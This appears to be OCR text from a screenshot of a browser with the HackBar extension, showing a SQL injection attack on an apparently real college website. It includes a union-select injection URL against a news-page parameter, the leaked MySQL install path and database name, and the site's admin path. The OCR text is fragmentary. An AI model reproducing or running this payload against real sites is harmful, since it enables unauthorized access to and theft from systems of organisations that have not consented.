 Less-9 Blind- Time based- Singl
Nonoi College | About Us
nonoicollege.in/admin/
nonoicollege.in/view_news.php?nid=-21 union select 1,@@basedir,database(),4
IP
Home About Us Management Admission Course Rules Working Staff Distance Education Photo Gallery Contact
Details
TITLE : C:\Program Files\MySQL\MySQL Server 5.6\
DETAILS : nonoi_col
Download
Read nonoicollege.in
HackBar Inspector Console Debugger { } Style Editor Performance Memory Network Storage Accessibility
Encryption Encoding SQL XSS Other Chrome BackBar Contribute me! HackBar v2
Load URL
http://nonoicollege.in/view_news.php?nid=-21 union select 1,@@basedir,database(),4
Split URL
Execute
Post data Referrer User Agent Cookies